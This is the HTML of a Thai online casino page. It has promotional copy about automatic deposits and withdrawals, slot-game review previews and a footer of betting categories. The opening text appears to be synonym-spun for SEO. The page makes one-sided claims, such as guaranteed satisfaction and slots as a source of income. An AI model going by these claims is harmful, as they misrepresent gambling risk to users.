class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw="อย่างเต็มเปี่ยม">อย่างเต็มเปี่ยม</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="มีระบบระเบียบ">มีระบบ</span></span><span class="parentword"><span class="w" data-raw="ฝาก">ฝาก</span></span><span class="parentword"><span class="w" data-raw="-">&#8211;</span></span><span class="parentword"><span class="w" data-raw="ถอน">ถอน</span></span><span class="parentword"><span class="w" data-raw="อัตโนมัติ">อัตโนมัติ</span></span><span class="parentword"><span class="w" data-raw="สามารถ">สามารถ</span></span><span class="parentword"><span class="w" data-raw="ฝาก">ฝาก</span></span><span class="parentword"><span class="w" data-raw="ถอน">ถอน</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw="ไม่มี">ไม่มี</span></span><span class="parentword"><span class="w w-hilight" data-raw="อย่างต่ำ">อย่างต่ำ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ด้วย">ด้วย</span></span><span class="parentword"><span class="w" data-raw="ระบบ">ระบบ</span></span><span class="parentword"><span class="w w-hilight" data-raw="สำหรับเพื่อการ">สำหรับเพื่อการ</span></span><span class="parentword"><span class="w" data-raw="ฝาก">ฝาก</span></span><span class="parentword"><span class="w" data-raw="-">&#8211;</span></span><span class="parentword"><span class="w w-hilight" data-raw="เบิกเงิน">เบิกเงิน</span></span><span class="parentword"><span class="w" data-raw="ด้วย">ด้วย</span></span><span class="parentword"><span class="w" data-raw="ระบบ">ระบบ</span></span><span class="parentword"><span class="w" data-raw="อัตโนมัติ">อัตโนมัติ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="เร็ว">เร็ว</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ซึ่ง">ซึ่ง</span></span><span class="parentword"><span class="w w-hilight" data-raw="จะก่อให้">จะก่อให้</span></span><span class="parentword"><span class="w" data-raw="การ">การ</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="ของ">ของ</span></span><span class="parentword"><span class="w" data-raw="ผู้">ผู้</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w w-hilight" data-raw="ทุกคน">ทุกคน</span></span><span class="parentword"><span class="w" data-raw="ง่าย">ง่าย</span></span><span class="parentword"><span class="w w-hilight" data-raw="และก็">และก็</span></span><span class="parentword"><span class="w w-hilight" data-raw="สะดวก">สะดวก</span></span><span class="parentword"><span class="w w-hilight" data-raw="เยอะแยะ">เยอะแยะ</span></span><span class="parentword"><span class="w w-hilight" data-raw="มากขึ้นไป">มากขึ้นไป</span></span><span class="parentword"><span class="w" data-raw="กว่า">กว่า</span></span><span class="parentword"><span class="w" data-raw="เดิม">เดิม</span></span><span class="parentword"><span class="w" data-raw="หลายเท่า">หลายเท่า</span></span><span class="parentword"><span class="w" data-raw="ตัว">ตัว</span></span><span class="parentword"><span class="w w-hilight" data-raw="ในการ">ในการ</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="เกม">เกม</span></span><span class="parentword"><span class="w" data-raw="อีกด้วย">อีกด้วย</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ด้วย">ด้วย</span></span><span class="parentword"><span class="w" data-raw="ระบบ">ระบบ</span></span><span class="parentword"><span class="w" data-raw="การ">การ</span></span><span class="parentword"><span class="w" data-raw="ให้บริการ">ให้บริการ</span></span><span class="parentword"><span class="w" data-raw="แบบ">แบบ</span></span><span class="parentword"><span class="w" data-raw="ครบวงจร">ครบวงจร</span></span><span class="parentword"><span class="w w-hilight" data-raw="การันตี">การันตี</span></span><span class="parentword"><span class="w" data-raw="เลือก">เลือก</span></span><span class="parentword"><span class="w" data-raw="เล่น">เล่น</span></span><span class="parentword"><span class="w" data-raw="กับ">กับ</span></span><span class="parentword"><span class="w w-hilight" data-raw="พวกเรา">พวกเรา</span></span><span class="parentword"><span class="w" data-raw="ไม่มี">ไม่มี</span></span><span class="parentword"><span class="w" data-raw="ผิดหวัง">ผิดหวัง</span></span><span class="parentword"><span class="w w-hilight" data-raw="แน่ๆ">แน่ๆ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span></p>
<h2>Ebet เว็บคาสิโนเปิดใหม่ <strong>ข้อดีของการเข้าใช้งาน</strong></h2>
<ul>
<li>เปิดบริการตลอด 24 ชั่วโมงเล่นเกมได้ตลอดเวลาที่ท่านต้องการ</li>
<li>มีเกมกให้เลือกเล่นหลากหลายประเภท</li>
<li>มีระบบที่มีความทันสมัยและมีมาตรฐานระดับสากลสามารถรองรับผู้เข้าใช้งานเข้าลงเดิมพันได้ทุกช่องทาง</li>
<li>สามารถรองรับได้หลายภาษาเพิ่มความสะดวกสบายต่อการเข้าเล่นเดิมพันพนันออนไลน์อีกด้วย</li>
<li>ให้บริการด้วยระบบฝากถอนอัตโนมัติช่วยให้การเล่นเกมการพนันนั้นสะดวกและง่ายมากยิ่งขึ้นอีกด้วย</li>
<li>เดิมพันเกมได้ไม่มีขั้นต่ำฝากถอนได้ไม่มีขั้นต่ำด้วยระบบอัตโนมัติอีกด้วย</li>
<li>สามารถจ่ายเงินรางวัลให้ได้จริงๆตามอัตราการจ่ายเงินรางวัลที่กำหนดที่ชัดเจน</li>
</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-efc1afe elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="efc1afe" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-1560 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag--doradoor tag-73">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-doradoor/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="119" src="https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Doradoor--300x119.jpg" class="attachment-medium size-medium wp-image-1561" alt="รีวิวเกมสล็อต Doradoor" decoding="async" srcset="https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Doradoor--300x119.jpg 300w, https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Doradoor--768x306.jpg 768w, https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Doradoor-.jpg 998w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-doradoor/" >
				รีวิวเกมสล็อต Doradoor ความสนุก จัดเต็ม ฟรีเครดิต			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>รีวิวเกมสล็อต Doradoor มาในธีมตัวการ์ตูนที่ใครๆต้องรู้จัก เป็นที่นิยมไปทั่วโลก อย่างโดเรม่อน การ์ตูนญี่ปุ่นสุดคลาสสิค ลงตัวทั้งภาพและกราฟิกก็สวยงามอย่างมาก ระบบเกมเข้าใจง่าย ฟีเจอร์อัตราการจ่ายก็สูง ตัวเกมเป็นวิดิโอสล็อตแบบ 5 รีล 4 แถว จะเริ่มฟีเจอร์การหมุนฟรีที่มีการหมุนฟรี 12 รอบ มีไลน์ที่ชนะรางวัลภายในเกมนี้ทั้งหมด 1024 ไลน์เดิมพัน สัญลักษณ์ต้องเรียงเหมือนกันอย่างน้อย 3 ตัว และมากสุด 5</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-doradoor/" aria-label="Read more about รีวิวเกมสล็อต Doradoor ความสนุก จัดเต็ม ฟรีเครดิต" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1566 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-fortune-ace tag-334 tag--fortune-ace">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-fortune-ace/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="124" src="https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Fortune-Ace-300x124.jpg" class="attachment-medium size-medium wp-image-1568" alt="รีวิวเกม Fortune Ace" decoding="async" srcset="https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Fortune-Ace-300x124.jpg 300w, https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Fortune-Ace-768x316.jpg 768w, https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Fortune-Ace.jpg 964w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-fortune-ace/" >
				รีวิวเกม Fortune Ace เกมที่เต็มไปด้วยความสนุก ท้าทาย			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เกมมือถือได้กลายเป็นส่วนสำคัญในชีวิตประจำวันของหลายคน เพราะให้ความบันเทิงและผ่อนคลายจากความเครียดในชีวิตประจำวัน เกมที่เราจะนำมารีวิวในวันนี้คือ &#8220;Fortune Ace&#8221; เกมที่เต็มไปด้วยความสนุก ท้าทาย และมีกราฟิกที่งดงาม คุณพร้อมหรือยังที่จะพิสูจน์ความสามารถของคุณและเก็บรับรางวัลหลากหลายในเกมนี้? รายละเอียดเกม กราฟิกและแอนิเมชัน หนึ่งในจุดเด่นของ Fortune Ace คือกราฟิกที่รุ่งเรืองและสีสันสดใสที่ทำให้ประสบการณ์การเล่นเกมนั้นสนุกและไม่เบื่อ AGBET Asia Gaming ตัวละครและภูมิทัศน์ถูกออกแบบอย่างละเอียด แอนิเมชันมีความลื่นไหลและสมจริง ช่วยเพิ่มไว้สำหรับผู้เล่นในการเอาชนะภารกิจต่างๆ การเล่นและกลไกของเกม Fortune Ace มีการเล่นที่เรียบง่ายแต่ที่ท้าทาย</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-fortune-ace/" aria-label="Read more about รีวิวเกม Fortune Ace เกมที่เต็มไปด้วยความสนุก ท้าทาย" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1563 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-blazing-wilds-megaways tag-334 tag--blazing-wilds-megaways">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-blazing-wilds-megaways/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="124" src="https://ebet168bet.com/wp-content/uploads/2024/06/Blazing-Wilds-Megaways--300x124.jpg" class="attachment-medium size-medium wp-image-1564" alt="Blazing Wilds Megaways" decoding="async" srcset="https://ebet168bet.com/wp-content/uploads/2024/06/Blazing-Wilds-Megaways--300x124.jpg 300w, https://ebet168bet.com/wp-content/uploads/2024/06/Blazing-Wilds-Megaways--768x316.jpg 768w, https://ebet168bet.com/wp-content/uploads/2024/06/Blazing-Wilds-Megaways-.jpg 964w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-blazing-wilds-megaways/" >
				รีวิวเกม Blazing Wilds Megaways น่าตื่นเต้นและกราฟิกที่น่าสนใจ			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Blazing Wilds Megaways เป็นเกมสล็อตออนไลน์ที่ถูกพัฒนาขึ้นโดยหนึ่งในผู้นำธุรกิจเกมออนไลน์ชื่อดัง มีระบบการเล่นที่น่าตื่นเต้นและกราฟิกที่น่าสนใจ ซึ่งในบทความนี้เราจะมารีวิวเกม Blazing Wilds Megaways เพื่อให้คุณได้ทราบถึงคุณสมบัติและความบันเทิงที่เกมนี้นำเสนอ การออกแบบและกราฟิก ธีมและภาพกราฟิก Blazing Wilds Megaways นำเสนอธีมที่ได้รับแรงบันดาลใจจากองค์ประกอบของไฟและป่า ebet คาสิโน มีการใช้สีสันที่สดใสและรายละเอียดกราฟิกที่ละเอียดอ่อน ทำให้ผู้เล่นรู้สึกเหมือนได้แทรกตัวเข้าไปในโลกแห่งไฟและสมบัติลึกลับ อนิเมชั่นและเสียง อนิเมชั่นที่ใช้ในเกมนี้มีความลื่นไหลและเพิ่มความสมจริงให้กับการหมุนของวงล้อ เสียงสะท้อนที่มาในระหว่างที่เล่นยังช่วยเพิ่มบรรยากาศและความตื่นเต้นให้กับผู้เล่น ระบบการเล่น รูปแบบการเล่น</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-blazing-wilds-megaways/" aria-label="Read more about รีวิวเกม Blazing Wilds Megaways น่าตื่นเต้นและกราฟิกที่น่าสนใจ" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1550 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-jokers-jewels tag-jokers-jewels-wicd tag-334 tag--jokers-jewels-wicd">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-jokers-gewels-wicd/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="124" src="https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Jokers-Jewels-wicd-300x124.jpg" class="attachment-medium size-medium wp-image-1554" alt="รีวิวเกม Joker&#039;s Jewels wicd" decoding="async" srcset="https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Jokers-Jewels-wicd-300x124.jpg 300w, https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Jokers-Jewels-wicd-768x316.jpg 768w, https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Jokers-Jewels-wicd.jpg 964w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-jokers-gewels-wicd/" >
				รีวิวเกม Joker&#8217;s Jewels wicd เกมสล็อตมาแรง			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เกมสล็อตออนไลน์ไม่เคยหยุดการพัฒนาและสร้างสรรค์ใหม่ ๆ เพื่อตอบสนองความต้องการของผู้เล่น Joker&#8217;s Jewels เป็นหนึ่งในเกมสล็อตที่มาแรง และได้รับความนิยมอย่างรวดเร็ว แน่นอนว่าจะมีอะไรที่ทำให้เกมนี้โดดเด่นไปจากเกมอื่นๆ ฉะนั้นเรามาดูกันดีกว่าว่า Joker&#8217;s Jewels มีอะไรที่น่าสนใจบ้าง ภาพรวมของเกม ธีมและกราฟิก Joker&#8217;s Jewels มาในธีมซึ่งเป็นการผสมผสานระหว่างตัวตลกกับเครื่องประดับยิงแสงที่เจิดจรัส Ebet กราฟิกของเกมนี้มีการออกแบบมาอย่างลงตัว ใช้สีสันสดใสและมีสัญลักษณ์ที่เปล่งประกาย ทำให้ผู้เล่นรู้สึกเหมือนได้เข้ามาในโลกของโจ๊กเกอร์ที่น่าตื่นเต้นทุกครั้งที่หมุนสล็อต เสียงประกอบและดนตรี เสียงประกอบในเกม Joker&#8217;s Jewels</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-jokers-gewels-wicd/" aria-label="Read more about รีวิวเกม Joker&#8217;s Jewels wicd เกมสล็อตมาแรง" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1546 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag--rave-party-fever tag-73">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-rave-party-fever/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="119" src="https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Rave-Party-Fever-300x119.jpg" class="attachment-medium size-medium wp-image-1547" alt="รีวิวเกม Rave Party Fever" decoding="async" srcset="https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Rave-Party-Fever-300x119.jpg 300w, https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Rave-Party-Fever-768x306.jpg 768w, https://ebet168bet.com/wp-content/uploads/2024/06/รีวิวเกม-Rave-Party-Fever.jpg 998w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-rave-party-fever/" >
				รีวิวเกม Rave Party Fever ปาร์ตี้สุดร้อนแรง สร้างรายได้เพียงนิ้วสัมผัส			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เกม Rave Party Fever เป็นเกมสล็อตที่มีธีมที่น่าสนใจและมีบรรยากาศที่เต็มไปด้วยความสนุกสนานของปาร์ตี้ร้านแดนซ์ (Rave Party) ซึ่งเป็นที่นิยมในวงการบันเทิงค่อนข้างมากในช่วงไม่กี่ปีที่ผ่านมา เริ่มต้นด้วยกราฟิกที่สดใสและสดใสที่เต็มไปด้วยสีสันและแสงสว่างที่สะท้อนถึงบรรยากาศของปาร์ตี้ Rave ที่แท้จริง ฟีเจอร์ของเกมมีความสนุกสนาน เช่น โบนัสเกมฟรีที่ท้าทายและเสี่ยงที่สุด ซึ่งช่วยเพิ่มโอกาสในการชนะรางวัลใหญ่ นอกจากนี้ยังมีสัญลักษณ์พิเศษอื่น ๆ เช่น Wilds ที่ช่วยเพิ่มโอกาสในการชนะรางวัลใหญ่ เสียงและเพลงในเกมเพิ่มประสบการณ์ที่สนุกสนานและน่าตื่นเต้นในการเล่น ช่วยให้ผู้เล่นติดใจและต้องการเล่นต่อไป</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1-rave-party-fever/" aria-label="Read more about รีวิวเกม Rave Party Fever ปาร์ตี้สุดร้อนแรง สร้างรายได้เพียงนิ้วสัมผัส" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1541 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag-charge-buffalo-ascent tag--charge-buffalo-ascent tag-334">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7-charge-buffalo-ascent/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="124" src="https://ebet168bet.com/wp-content/uploads/2024/06/Charge-Buffalo-Ascent-300x124.jpg" class="attachment-medium size-medium wp-image-1544" alt="Charge Buffalo Ascent" decoding="async" srcset="https://ebet168bet.com/wp-content/uploads/2024/06/Charge-Buffalo-Ascent-300x124.jpg 300w, https://ebet168bet.com/wp-content/uploads/2024/06/Charge-Buffalo-Ascent-768x316.jpg 768w, https://ebet168bet.com/wp-content/uploads/2024/06/Charge-Buffalo-Ascent.jpg 964w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7-charge-buffalo-ascent/" >
				รีวิว Charge Buffalo Ascent ทิวทัศน์อันงดงามและสัตว์ป่าที่น่าตื่นเต้น			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เริ่มต้นการเดินทางที่ดุเดือดสู่ใจกลางที่ราบอเมริกาด้วย Charge Buffalo Ascent เกมสล็อตคาสิโนที่น่าตื่นเต้นเกมนี้ตั้งอยู่ท่ามกลางทิวทัศน์อันงดงามและสัตว์ป่าที่น่าตื่นเต้น เกมนี้รับประกันประสบการณ์การเล่นเกมที่น่าตื่นเต้นอย่างที่ไม่เคยมีมาก่อน เตรียมตัวตื่นตาตื่นใจกับกราฟิกที่น่าทึ่ง รูปแบบการเล่นที่สมจริง และโอกาสที่จะชนะรางวัลใหญ่ท่ามกลางฝูงควายที่สัญจรไปมา ในบทความนี้ เราจะเจาะลึกคุณสมบัติที่น่าตื่นเต้นของ Charge Buffalo Ascent และค้นพบสิ่งที่ทำให้มันแตกต่างจากที่อื่น Charge Buffalo Ascent : ปลดปล่อยพลังเพื่อชัยชนะครั้งใหญ่! ตัวคูณไวด์แบบไดนามิกเป็นกุญแจสำคัญในการปลดล็อกชัยชนะที่ยิ่งใหญ่ใน Charge Buffalo Ascent สัญลักษณ์พิเศษเหล่านี้ไม่เพียงแต่ใช้แทนสัญลักษณ์อื่นๆ</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://ebet168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7-charge-buffalo-ascent/" aria-label="Read more about รีวิว Charge Buffalo Ascent ทิวทัศน์อันงดงามและสัตว์ป่าที่น่าตื่นเต้น" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="40" class="elementor elementor-40 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5735044 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5735044" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-22708887" data-id="22708887" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b884a55 elementor-widget elementor-widget-heading" data-id="b884a55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SPORTS BETTING</p>				</div>
				</div>
				<div class="elementor-element elementor-element-31f5d456 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31f5d456" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">แทงบอล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">บาสเกสบอล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">วอลเล่บอล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ฮอกกี้</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ไก่ชน</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ad0b681" data-id="4ad0b681" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61659178 elementor-widget elementor-widget-heading" data-id="61659178" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">LIVE CASINO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-521537c2 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="521537c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">บาคาร่า</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">รูเล็ต</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ไฮโล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">เสือมังกร</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cd0540b" data-id="cd0540b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-616c28ff elementor-widget elementor-widget-heading" data-id="616c28ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">GAMES CASINO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-598b2473 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="598b2473" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">สล็อตออนไลน์</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">เกมยิงปลา</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ป้อกเด้ง</span>
									</li>
